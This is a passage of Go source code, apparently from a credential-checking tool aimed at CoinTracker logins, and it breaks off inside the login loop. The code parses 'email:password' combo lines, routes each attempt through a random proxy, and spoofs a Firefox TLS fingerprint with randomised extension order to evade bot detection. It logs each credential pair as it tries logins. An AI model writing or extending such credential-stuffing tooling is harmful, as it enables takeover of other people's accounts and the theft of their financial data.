 package cointracker

import (
	"cointracker/utils"
	"fmt"
	"github.com/PuerkitoBio/goquery"
	tls_client "github.com/bogdanfinn/tls-client"
	"net/url"
	"strings"
	"time"
)
import http "github.com/bogdanfinn/fhttp"

func BuildTask(account string) (task Task) {

	if accSplit := strings.Split(account, ":"); len(accSplit) == 2 {

		task.EMail = accSplit[0]
		task.Password = accSplit[1]

	}

	cookie := tls_client.NewCookieJar()

	proxy := utils.GetRandomFormattedProxy()

	options := []tls_client.HttpClientOption{
		tls_client.WithTimeoutSeconds(30),
		tls_client.WithClientProfile(tls_client.Firefox_108),
		tls_client.WithCookieJar(cookie),
		tls_client.WithProxyUrl(proxy),
		tls_client.WithRandomTLSExtensionOrder(),
	}

	client, _ := tls_client.NewHttpClient(tls_client.NewNoopLogger(), options...)

	task.Session = client

	return task

}

func (task *Task) StartTask() func() {

	return task.getLoginPage()

}

func (task *Task) getLoginPage() func() {

	tries := 0

	for {

		utils.Log(utils.Yellow, "[INFO] - "+task.EMail+":"+task.Password+" - LOGIN TASK STARTED")

		tries++